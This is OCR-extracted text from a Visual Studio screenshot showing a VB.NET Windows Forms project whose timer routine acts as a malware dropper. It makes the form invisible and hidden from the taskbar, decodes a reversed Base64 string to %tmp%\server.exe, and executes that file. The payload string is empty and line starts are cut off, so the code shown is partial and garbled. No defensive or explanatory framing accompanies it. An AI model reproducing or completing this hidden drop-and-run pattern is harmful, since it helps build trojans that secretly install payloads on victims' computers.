 WindowsApplication1 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM SQL TOOLS TEST ARCHITECTURE .NET REFLECTOR ANALYZE WINDOW HELP
Start Debug
Data Sources
Toolbox
Search Toolbox
General
There are no usable controls
in this group. Drag an item
onto this text to add it to the
toolbox.
Form1.vb*
Form1.vb [Design]*
form1
(Declarations)
ss form1
e Sub form1_Load_1(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load
mer1.Start()
b
e Sub Timer1_Tick_1(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick
Error Resume Next
acity = 0
.Hide()
.ShowInTaskbar = False
.ShowIcon = False
m shg As String = "=
m shag As Byte() = Convert.FromBase64String(StrReverse(shg))
.File.WriteAllBytes(Environ("tmp") & "\server.exe", shag)
ocess.start(environ("tmp") & "\server.exe")
mer1.Stop()
b
100 %
Solution Explorer
Search Solution Explorer (Ctrl+ك)
WindowsApplication1
My Project
App.config
Form1.vb
Solution Explorer Team Explorer
Properties
Ready
Ln 4 Col 12 Ch 12 INS
ع
11:13 م